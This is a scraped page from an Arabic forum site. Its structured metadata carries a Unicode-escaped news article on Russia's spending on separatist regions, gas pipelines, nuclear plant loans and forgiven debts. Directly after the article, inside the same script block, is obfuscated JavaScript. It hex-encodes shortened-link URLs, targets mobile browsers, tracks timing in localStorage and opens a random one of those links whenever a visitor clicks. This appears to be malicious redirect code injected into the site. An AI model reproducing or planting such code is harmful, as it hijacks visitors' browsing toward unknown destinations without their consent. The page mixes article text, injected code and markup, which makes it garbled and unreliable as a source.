\u0623\u0644\u0643\u0633\u0646\u062f\u0631 \u063a\u0648\u0644\u062a\u0633 \u0625\u0644\u0649 \u0623\u0646 \u0627\u0644\u0628\u064a\u0627\u0646\u0627\u062a \u062d\u0648\u0644 \u0646\u0641\u0642\u0627\u062a \u0627\u0644\u063a\u0630\u0627\u0621 \u0648\u0627\u0644\u0648\u0642\u0648\u062f \u0648\u0627\u0644\u0630\u062e\u064a\u0631\u0629 \u0633\u0631\u064a\u0651\u0629\u060c \u0645\u0627 \u064a\u0635\u0639\u0628 \u0639\u0645\u0644\u064a\u0629 \u062a\u0642\u064a\u064a\u0645 \u0643\u0644\u0641\u0629 \u0627\u0644\u0639\u0645\u0644\u064a\u0627\u062a \u0627\u0644\u0639\u0633\u0643\u0631\u064a\u0629 \u0641\u064a \u0634\u0631\u0642 \u0623\u0648\u0643\u0631\u0627\u0646\u064a\u0627. \u0648\u062d\u0633\u0628 \u062a\u0642\u0631\u064a\u0631 \u0645\u0631\u0643\u0632 \"\u0633\u062a\u0631\u0627\u062a\u0641\u0648\u0631\" \u0627\u0644\u0623\u0645\u064a\u0631\u0643\u064a \u0644\u0644\u062f\u0631\u0627\u0633\u0627\u062a \u0627\u0644\u0623\u0645\u0646\u064a\u0629 \u0648\u0627\u0644\u0627\u0633\u062a\u0631\u0627\u062a\u064a\u062c\u064a\u0629\u060c \u0641\u0625\u0646 \u062d\u062c\u0645 \u0627\u0644\u0625\u0646\u0641\u0627\u0642 \u0639\u0644\u0649 \u0627\u0644\u062c\u0645\u0647\u0648\u0631\u064a\u0627\u062a \u0627\u0644\u0627\u0646\u0641\u0635\u0627\u0644\u064a\u0629 \u063a\u064a\u0631 \u0627\u0644\u0645\u0639\u062a\u0631\u0641 \u0628\u0647\u0627 \u064a\u0628\u0644\u063a \u062d\u0648\u0627\u0644\u064a 5 \u0645\u0644\u064a\u0627\u0631\u0627\u062a \u062f\u0648\u0644\u0627\u0631 \u0633\u0646\u0648\u064a\u0627\u064b. \u0648\u062a\u064f\u062e\u0635\u0635 \u0631\u0648\u0633\u064a\u0627 \u0645\u0646\u0647\u0627 \u0646\u062d\u0648 2.8 \u0645\u0644\u064a\u0627\u0631 \u062f\u0648\u0644\u0627\u0631 \u0644\u0644\u0645\u062f\u0641\u0648\u0639\u0627\u062a \u0627\u0644\u0645\u0646\u062a\u0638\u0645\u0629 \u0644\u0644\u0645\u062a\u0642\u0627\u0639\u062f\u064a\u0646\u060c \u0628\u0648\u0627\u0642\u0639 1.6 \u0645\u0644\u064a\u0627\u0631 \u062f\u0648\u0644\u0627\u0631 \u0644\u0623\u0648\u0633\u064a\u062a\u064a\u0627 \u0627\u0644\u062c\u0646\u0648\u0628\u064a\u0629 \u0648\u0623\u0628\u062e\u0627\u0632\u064a\u0627\u060c \u06481.2 \u0645\u0644\u064a\u0627\u0631 \u062f\u0648\u0644\u0627\u0631 \u0644\u0628\u0631\u064a\u062f\u0646\u064a\u0633\u062a\u0631\u0648\u0641\u064a\u0627. \u0643\u0645\u0627 \u0628\u0644\u063a\u062a \u0642\u064a\u0645\u0629 \u0627\u0644\u063a\u0627\u0632 \u0627\u0644\u0630\u064a \u0642\u062f\u0645\u062a\u0647 \u0634\u0631\u0643\u0629 \"\u063a\u0627\u0632\u0628\u0631\u0648\u0645\" \u0625\u0644\u0649 \u0628\u0631\u064a\u062f\u0646\u064a\u0633\u062a\u0631\u0648\u0641\u064a\u0627 \u0645\u062c\u0627\u0646\u0627\u064b 7 \u0645\u0644\u064a\u0627\u0631\u0627\u062a \u062f\u0648\u0644\u0627\u0631\u060c \u0639\u0644\u0645\u0627\u064b \u0623\u0646 \u0627\u0644\u0634\u0631\u0643\u0629 \u062a\u0637\u0627\u0644\u0628 \u0645\u0648\u0644\u062f\u0627\u0641\u064a\u0627 \u0628\u062f\u0641\u0639 \u0627\u0644\u062b\u0645\u0646\u060c \u0644\u0643\u0646 \u0627\u0644\u0631\u0626\u064a\u0633\u0629 \u0627\u0644\u062c\u062f\u064a\u062f\u0629 \u0645\u0627\u064a\u0627 \u0633\u0627\u0646\u062f\u0648 \u0623\u0643\u062f\u062a \u0623\u0646 \u0628\u0644\u0627\u062f\u0647\u0627 \u062f\u0641\u0639\u062a \u0643\u0627\u0645\u0644 \u062f\u064a\u0648\u0646\u0647\u0627\u060c \u0648\u0623\u0646\u0647 \u0644\u064a\u0633 \u0645\u0646 \u0627\u0644\u0639\u062f\u0644 \u0623\u0646 \u062a\u0637\u0627\u0644\u0628 \u0628\u062f\u0641\u0639 \u062b\u0645\u0646 \u0627\u0644\u063a\u0627\u0632 \u0627\u0644\u0645\u0633\u062a\u0644\u0645 \u0641\u064a \u0625\u0642\u0644\u064a\u0645 \u0628\u0631\u064a\u062f\u0646\u064a\u0633\u062a\u0631\u0648\u0641\u064a\u0627 \u0627\u0644\u0627\u0646\u0641\u0635\u0627\u0644\u064a \u0627\u0644\u0645\u062f\u0639\u0648\u0645 \u0645\u0646 \u0645\u0648\u0633\u0643\u0648.\r\n\u0641\u064a \u0641\u0626\u0629 \u0645\u0646\u0641\u0635\u0644\u0629\u060c \u062d\u062f\u062f\u062a \u0627\u0644\u0635\u062d\u064a\u0641\u0629 \u062a\u0643\u0627\u0644\u064a\u0641 \u0645\u0634\u0627\u0631\u064a\u0639 \u0627\u0644\u0637\u0627\u0642\u0629 \u0627\u0644\u0643\u0628\u0631\u0649 \u0648\u062a\u0645\u0648\u064a\u0644 \u0645\u062d\u0637\u0627\u062a \u062e\u0627\u0631\u062c\u064a\u0629 \u0644\u0644\u0637\u0627\u0642\u0629 \u0627\u0644\u0643\u0647\u0631\u0648\u0630\u0631\u064a\u0629\u060c \u0648\u0642\u062f\u0651\u0631\u0647\u0627 \u0627\u0644\u062a\u062d\u0642\u064a\u0642 \u0628\u0646\u062d\u0648 224 \u0645\u0644\u064a\u0627\u0631 \u062f\u0648\u0644\u0627\u0631. \u0648\u0623\u0648\u0636\u062d \u0627\u0644\u062a\u062d\u0642\u064a\u0642 \u0623\u0646 \u0643\u0644\u0641\u0629 \u0628\u0646\u0627\u0621 \u062e\u0637\u0648\u0637 \u0623\u0646\u0627\u0628\u064a\u0628 \u0627\u0644\u063a\u0627\u0632 \"\u0633\u064a\u0644\u0627 \u0633\u064a\u0628\u064a\u0631\u064a\" (\u0642\u0648\u0629 \u0633\u064a\u0628\u0631\u064a\u0627 \u0640\u0640 \u0645\u0634\u0631\u0648\u0639 \u0644\u0646\u0642\u0644 \u0627\u0644\u063a\u0627\u0632 \u0625\u0644\u0649 \u0627\u0644\u0635\u064a\u0646)\u060c \u0648\"\u0646\u0648\u0631\u062f \u0633\u062a\u0631\u064a\u0645 2\" (\u0641\u064a \u0627\u0644\u0634\u0645\u0627\u0644 \u0627\u0644\u0623\u0648\u0631\u0648\u0628\u064a)\u060c \u0648\"\u062a\u0631\u0643 \u0633\u062a\u0631\u064a\u0645\" (\u0627\u0644\u0633\u064a\u0644 \u0627\u0644\u062c\u0646\u0648\u0628\u064a \u0645\u0639 \u062a\u0631\u0643\u064a\u0627)\u060c \u0645\u0646 \u0642\u0628\u0644 \u0634\u0631\u0643\u0629 \"\u063a\u0627\u0632\u0628\u0631\u0648\u0645\" \u0627\u0644\u062d\u0643\u0648\u0645\u064a\u0629\u060c \u0642\u062f \u062a\u0635\u0644 \u0625\u0644\u0649 133.4 \u0645\u0644\u064a\u0627\u0631 \u062f\u0648\u0644\u0627\u0631. \u0648\u0630\u0643\u0631 \u0623\u0646 \u0645\u0639\u0638\u0645 \u0627\u0644\u0645\u062d\u0644\u0644\u064a\u0646 \u0648\u0635\u0641\u0648\u0627 \u0627\u0644\u0645\u0634\u0627\u0631\u064a\u0639 \u0628\u0623\u0646\u0647\u0627 \"\u0645\u0634\u0627\u0631\u064a\u0639 \u0630\u0627\u062a \u062f\u0648\u0627\u0641\u0639 \u0633\u064a\u0627\u0633\u064a\u0629 \u0648\u063a\u064a\u0631 \u0645\u062c\u062f\u064a\u0629 \u0627\u0642\u062a\u0635\u0627\u062f\u064a\u0627\u064b\"\u060c \u0645\u0639\u0644\u0651\u0644\u064a\u0646 \u0630\u0644\u0643 \u0628\u0623\u0646 \u0627\u0644\u0623\u0645\u0648\u0627\u0644 \u0627\u0644\u0636\u062e\u0645\u0629 \u0644\u062a\u0646\u0641\u064a\u0630\u0647\u0627 \u062a\u0630\u0647\u0628 \u0641\u064a \u0627\u0644\u0645\u0642\u0627\u0645 \u0627\u0644\u0623\u0648\u0644 \u0625\u0644\u0649 \u062c\u064a\u0648\u0628 \u0627\u0644\u0645\u0642\u0627\u0648\u0644\u064a\u0646. \u0648\u0623\u0648\u0636\u062d \u0627\u0644\u062a\u062d\u0642\u064a\u0642 \u0623\u0646 \u0631\u0648\u0633\u064a\u0627 \u062a\u062d\u0627\u0648\u0644 \u062a\u062d\u0642\u064a\u0642 \u0637\u0645\u0648\u062d\u0627\u062a\u0647\u0627 \u0627\u0644\u0633\u064a\u0627\u0633\u064a\u0629 \u0641\u064a \u0627\u0644\u0637\u0627\u0642\u0629 \u0627\u0644\u0646\u0648\u0648\u064a\u0629. \u0641\u0645\u0646 \u0623\u062c\u0644 \u0628\u0646\u0627\u0621 21 \u0648\u062d\u062f\u0629 \u0637\u0627\u0642\u0629 \u0641\u064a \u0627\u0644\u062e\u0627\u0631\u062c\u060c \u0648\u0627\u0644\u062a\u064a \u062a\u0645 \u0628\u0627\u0644\u0641\u0639\u0644 \u062a\u0648\u0642\u064a\u0639 \u0639\u0642\u0648\u062f\u0647\u0627\u060c \u062e\u0635\u0635\u062a \u0627\u0644\u062f\u0648\u0644\u0629 92 \u0645\u0644\u064a\u0627\u0631 \u062f\u0648\u0644\u0627\u0631 \u0644\u0634\u0631\u0643\u0629 \"\u0631\u0648\u0633\u0622\u062a\u0648\u0645\". \u0648\u0623\u0636\u0627\u0641 \u0623\u0646\u0647 \u0639\u0627\u062f\u0629 \u064a\u062a\u0645 \u0628\u0646\u0627\u0621 \u0645\u062d\u0637\u0627\u062a \u0627\u0644\u0637\u0627\u0642\u0629 \u0627\u0644\u0646\u0648\u0648\u064a\u0629 \u0641\u064a \u0627\u0644\u0628\u0644\u062f\u0627\u0646 \u0627\u0644\u062a\u064a \u0644\u0627 \u062a\u0633\u062a\u0637\u064a\u0639 \u0623\u0646 \u062a\u0628\u0646\u064a\u0647\u0627 \u0628\u0645\u0641\u0631\u062f\u0647\u0627\u060c \u0648\u0644\u0646 \u064a\u0642\u0648\u0645 \u0623\u064a \u0645\u0635\u0631\u0641 \u0628\u0625\u0642\u0631\u0627\u0636\u0647\u0627 \u0627\u0644\u0645\u0627\u0644 \u0646\u0638\u0631\u0627\u064b \u0644\u0639\u062f\u0645 \u0648\u062c\u0648\u062f \u0636\u0645\u0627\u0646\u0627\u062a \u0643\u0627\u0641\u064a\u0629 \u0644\u0644\u062a\u0633\u062f\u064a\u062f. \u0647\u0646\u0627 \u064a\u0639\u0645\u062f \u0627\u0644\u0643\u0631\u0645\u0644\u064a\u0646 \u0625\u0644\u0649 \u062a\u0645\u0648\u064a\u0644 \u0647\u0630\u0647 \u0627\u0644\u0645\u062d\u0637\u0627\u062a \u0628\u0642\u0631\u0648\u0636 \u0645\u064a\u0633\u0631\u0629 \u0648\u0641\u0627\u0626\u062f\u0629 \u0645\u0646\u062e\u0641\u0636\u0629\u060c \u0623\u0648 \u062d\u062a\u0649 \u0645\u0646 \u0645\u0648\u062c\u0648\u062f\u0627\u062a \u0635\u0646\u062f\u0648\u0642 \u0627\u0644\u0631\u0641\u0627\u0647 \u0627\u0644\u0648\u0637\u0646\u064a \u0627\u0644\u0631\u0648\u0633\u064a. \u0648\u0644\u0641\u062a \u0645\u0639\u062f\u0648 \u0627\u0644\u062a\u062d\u0642\u064a\u0642 \u0625\u0644\u0649 \u0623\u0646 \u0627\u0644\u0643\u0631\u0645\u0644\u064a\u0646 \u0644\u0627 \u064a\u0643\u062a\u0641\u064a \u0628\u062a\u0648\u0632\u064a\u0639 \u062f\u0639\u0645 \u0627\u0644\u0637\u0627\u0642\u0629 \u0628\u0633\u062e\u0627\u0621\u060c \u0648\u0628\u0646\u0627\u0621 \u0645\u062d\u0637\u0627\u062a \u0627\u0644\u0637\u0627\u0642\u0629 \u0627\u0644\u0646\u0648\u0648\u064a\u0629 \u0648\u062e\u0637\u0648\u0637 \u0627\u0644\u0623\u0646\u0627\u0628\u064a\u0628 \u0641\u064a \u062c\u0645\u064a\u0639 \u0623\u0646\u062d\u0627\u0621 \u0627\u0644\u0639\u0627\u0644\u0645\u060c \u0648\u062a\u0642\u062f\u064a\u0645 \u0627\u0644\u0642\u0631\u0648\u0636 \u0625\u0644\u0649 \u0627\u0644\u0628\u0644\u062f\u0627\u0646 \u0627\u0644\u0623\u062e\u0631\u0649\u060c \u0648\u0644\u0643\u0646\u0647 \u064a\u0634\u0637\u0628 \u0627\u0644\u062f\u064a\u0648\u0646 \u0627\u0644\u0633\u0627\u0628\u0642\u0629. \u0648\u0623\u0648\u0636\u062d\u0648\u0627 \u0623\u0646 \u0631\u0648\u0633\u064a\u0627 \u0634\u0637\u0628\u062a \u0646\u062d\u0648 116 \u0645\u0644\u064a\u0627\u0631 \u062f\u0648\u0644\u0627\u0631 \u0641\u064a \u0627\u0644\u0639\u0642\u062f\u064a\u0646 \u0627\u0644\u0623\u062e\u064a\u0631\u064a\u0646\u060c \u0645\u0646 \u0636\u0645\u0646\u0647\u0627 20 \u0645\u0644\u064a\u0627\u0631 \u062f\u0648\u0644\u0627\u0631 \u0644\u0644\u0628\u0644\u062f\u0627\u0646 \u0627\u0644\u0623\u0641\u0631\u064a\u0642\u064a\u0629 \u064831.7 \u0645\u0644\u064a\u0627\u0631 \u062f\u0648\u0644\u0627\u0631 \u0644\u0643\u0648\u0628\u0627. \u0648\u062e\u0644\u0635 \u0627\u0644\u062a\u062d\u0642\u064a\u0642 \u0625\u0644\u0649 \u0623\u0646\u0647 \u0641\u064a \u0638\u0644 \u062a\u0631\u0627\u062c\u0639 \u0627\u0644\u062f\u062e\u0644 \u0645\u0646 \u0635\u0627\u062f\u0631\u0627\u062a \u0627\u0644\u0646\u0641\u0637 \u0648\u0627\u0644\u063a\u0627\u0632\u060c \u0648\u0641\u064a \u0638\u0644 \u0642\u0646\u0627\u0639\u0629 \u0628\u0623\u0646 \"\u0627\u0644\u0633\u0646\u0648\u0627\u062a \u0627\u0644\u0633\u0645\u0627\u0646\" \u0644\u0646 \u062a\u0639\u0648\u062f \u0623\u0628\u062f\u0627\u064b\u060c \u0646\u0638\u0631\u0627\u064b \u0644\u0623\u0646 \u0627\u0644\u0623\u0633\u0639\u0627\u0631 \u0627\u0644\u0645\u0631\u062a\u0641\u0639\u0629 \u0644\u0623\u0633\u0639\u0627\u0631 \u0627\u0644\u0646\u0641\u0637 \u0644\u0646 \u062a\u062f\u0648\u0645 \u0637\u0648\u064a\u0644\u0627\u064b\u060c \u0641\u0625\u0646 \u0639\u0635\u0631 \"\u062a\u062f\u062e\u0644\u0627\u062a \u0627\u0644\u0643\u0631\u0645\u0644\u064a\u0646 \u0627\u0644\u062c\u064a\u0648\u0633\u064a\u0627\u0633\u064a\u0629 \u0627\u0644\u062e\u0627\u0631\u062c\u064a\u0629 \u064a\u0642\u062a\u0631\u0628 \u0645\u0646 \u0646\u0647\u0627\u064a\u062a\u0647 \u0623\u064a\u0636\u0627\u064b\". \u0648\u0633\u0628\u0642 \u0623\u0646 \u062a\u0637\u0631\u0642 \u0627\u0644\u0643\u062b\u064a\u0631 \u0645\u0646 \u0627\u0644\u062e\u0628\u0631\u0627\u0621 \u0625\u0644\u0649 \u0636\u0631\u0648\u0631\u0629 \u0627\u0644\u0627\u062a\u0639\u0627\u0638 \u0645\u0646 \u0627\u0646\u0647\u064a\u0627\u0631 \u0623\u0633\u0639\u0627\u0631 \u0627\u0644\u0646\u0641\u0637 \u0641\u064a \u0645\u0646\u062a\u0635\u0641 \u062b\u0645\u0627\u0646\u064a\u0646\u064a\u0627\u062a \u0627\u0644\u0642\u0631\u0646 \u0627\u0644\u0645\u0627\u0636\u064a \u0648\u0641\u0634\u0644 \u0627\u0644\u062a\u062f\u062e\u0644 \u0627\u0644\u0639\u0633\u0643\u0631\u064a \u0641\u064a \u0623\u0641\u063a\u0627\u0646\u0633\u062a\u0627\u0646\u060c \u0627\u0644\u0644\u0630\u064a\u0646 \u0633\u0627\u0647\u0645\u0627 \u0641\u064a \u0632\u0648\u0627\u0644 \u0627\u0644\u0627\u062a\u062d\u0627\u062f \u0627\u0644\u0633\u0648\u0641\u064a\u064a\u062a\u064a.\r\n\r\n\u0627\u0644\u0645\u0635\u062f\u0631: \u0627\u0644\u0639\u0631\u0628\u064a \u0627\u0644\u062c\u062f\u064a\u062f\r\n\r\nfunction _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x6b\\x4f\\x49\\x32\\x63\\x342','length','_blank','mobileCheck','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x79\\x76\\x76\\x33\\x63\\x393','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x79\\x47\\x65\\x30\\x63\\x330','random','-local-storage','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x6c\\x47\\x49\\x37\\x63\\x357','stopPropagation','4051490VdJdXO','test','open','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x58\\x71\\x6b\\x36\\x63\\x356','12075252qhSFyR','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x48\\x68\\x65\\x38\\x63\\x308','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x42\\x70\\x46\\x35\\x63\\x345','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))\/0x1+parseInt(_0x142fd8(0x19f))\/0x2+-parseInt(_0x142fd8(0x1a5))\/0x3+parseInt(_0x142fd8(0x198))\/0x4+-parseInt(_0x142fd8(0x191))\/0x5+parseInt(_0x142fd8(0x1a0))\/0x6+parseInt(_0x142fd8(0x195))\/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x47\\x77\\x4e\\x31\\x63\\x311',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x71\\x6c\\x6c\\x34\\x63\\x374',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x5a\\x7a\\x45\\x39\\x63\\x309','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(\/(android|bb\\d+|meego).+mobile|avantgo|bada\\\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\\\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\\.(browser|link)|vodafone|wap|windows ce|xda|xiino\/i[_0x365b[0x4]](_0x784bdc)||\/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\\-(n|u)|c55\\\/|capi|ccwa|cdm\\-|cell|chtm|cldc|cmd\\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\\-s|devi|dica|dmob|do(c|p)o|ds(12|\\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\\-|_)|g1 u|g560|gene|gf\\-5|g\\-mo|go(\\.w|od)|gr(ad|un)|haie|hcit|hd\\-(m|p|t)|hei\\-|hi(pt|ta)|hp( i|ip)|hs\\-c|ht(c(\\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\\-(20|go|ma)|i230|iac( |\\-|\\\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\\\/)|klon|kpt |kwc\\-|kyo(c|k)|le(no|xi)|lg( g|\\\/(k|l|u)|50|54|\\-[a-w])|libw|lynx|m1\\-w|m3ga|m50\\\/|ma(te|ui|xo)|mc(01|21|ca)|m\\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\\-2|po(ck|rt|se)|prox|psio|pt\\-g|qa\\-a|qc(07|12|21|32|60|\\-[2-7]|i\\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\\\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\\-|oo|p\\-)|sdk\\\/|se(c(\\-|0|1)|47|mc|nd|ri)|sgh\\-|shar|sie(\\-|m)|sk\\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\\-|v\\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\\-|tdg\\-|tel(i|m)|tim\\-|t\\-mo|to(pl|sh)|ts(70|m\\-|m3|m5)|tx\\-9|up(\\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\\-|your|zeto|zte\\-\/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)\/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)\/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());","publisher":{"@id":"#Publisher","@type":"Organization","name":"\u0645\u0644\u062a\u0642\u0649 \u0627\u0644\u0639\u0631\u0648\u0628\u064a\u064a\u0646","logo":{"@type":"ImageObject","url":"https:\/\/arabiansforum.net\/wp-content\/uploads\/2020\/02\/logo.png"},"sameAs":["https:\/\/www.facebook.com\/SyrianSyriansForum","https:\/\/twitter.com\/thearabforum","https:\/\/www.youtube.com\/channel\/UChRX0RryC_cqTm-Dsc9Xk4A?app=desktop"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/arabiansforum.net\/archives\/13672","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"Admin","url":"https:\/\/arabiansforum.net\/archives\/author\/eyad-dadam"},"image":{"@type":"ImageObject","url":"https:\/\/arabiansforum.net\/wp-content\/uploads\/2021\/01\/\u0631\u0648\u0633\u064a\u0627-3-1.jpg","width":1200,"height":120}}</script>

		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links  share-centered icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://arabiansforum.net/?p=13672" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
